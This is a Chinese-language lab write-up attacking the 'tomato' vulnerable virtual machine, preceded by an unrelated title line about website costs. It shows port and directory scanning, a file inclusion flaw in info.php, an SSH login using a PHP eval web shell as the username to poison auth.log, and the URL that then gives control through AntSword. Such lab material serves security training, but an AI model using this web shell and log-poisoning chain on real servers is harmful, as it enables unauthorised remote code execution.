做自己的网站要花多少钱简单制作html静态网页
tomato-靶机
一、安装靶机环境
下载双击.ova文件,写文件名路径导入


打开虚拟机用NAT模式

编辑–>虚拟网络编辑器查看IP段

二、信息收集
1.御剑端口扫描查找该虚拟机的IP
访问网站
扫目录
dirb http://192.168.30.130

收集到目录
/server-status
/antibot_image/
/index.html
访问/antibot_image目录

在目录下找到info.php

查到
根目录:/var/www/html
用户名:webmaster@localhost

查看info.php源代码,提示image参数用于文件包含

三、漏洞渗透
写image参数=linux的系统文件,发现成功显示,确定有文件包含漏洞
2.发现端口没有全部扫描出来,使用这个命令扫描
nmap -A 192.168.30.130 -p-

2211是ssl的连接端口
ssh '<?php @eval($_POST['cmd']);?>'@192.168.30.130 -p 2211

然后在网页端查看ubuntu报错信息:/var/log/auth.log
http://192.168.30.130/antibot_image/antibots/info.php?image=/var/log/auth.log

看到注入成功,然后用蚁剑
URL地址
http://192.168.30.130/antibot_image/antibots/info.php?image=/var/log/auth.log

然后就可以控制整个文件
